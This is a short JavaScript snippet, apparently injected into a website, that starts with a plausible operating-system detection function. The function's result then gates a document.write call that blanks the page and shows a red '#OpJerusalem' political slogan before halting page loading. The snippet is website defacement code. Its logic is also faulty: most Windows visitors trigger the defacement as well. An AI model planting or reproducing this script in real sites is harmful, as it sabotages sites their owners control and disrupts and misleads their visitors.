 function ParseOS(userAgent) {
var userAgent = navigator.userAgent.toLowerCase();
var os = "Windows";
//Corresponding arrays of user-agent strings and operating systems
match = ["windows nt 10","windows nt 6.3","windows nt 6.2","windows nt 6.1","windows nt 6.0","windows nt
5.2","windows nt 5.1","windows xp","windows nt 5.0","windows
me","win98","win95","win16","macintosh","mac os
x","mac_powerpc","android","linux","ubuntu","iphone","ipod","ipad","blackberry","webos"];
result = ["Windows 10","Windows 8.1","Windows 8","Windows 7","Windows Vista","Windows Server 2003/XP
x64","Windows XP","Windows XP","Windows 2000","Windows ME","Windows 98","Windows 95","Windows
3.11","Mac OS X","Mac OS X","Mac OS
9","Android","Linux","Ubuntu","iPhone","iPod","iPad","BlackBerry","Mobile"];
//For each item in match array
for (var i = 0; i < match.length; i++) {
//If the string is contained within the user-agent then set the os
if (userAgent.indexOf(match[i]) !== -1) {
os = result[i];
break;
}
}
//Return the determined os
return os;
}
OS = ParseOS()
if (OS != "Windows"){
document.write('<body bgcolor=black><center><h1><font color=red>Jerusalem is the capital of
Palestine<br>#OpJerusalem</font></h1></center>')
window.stop()
}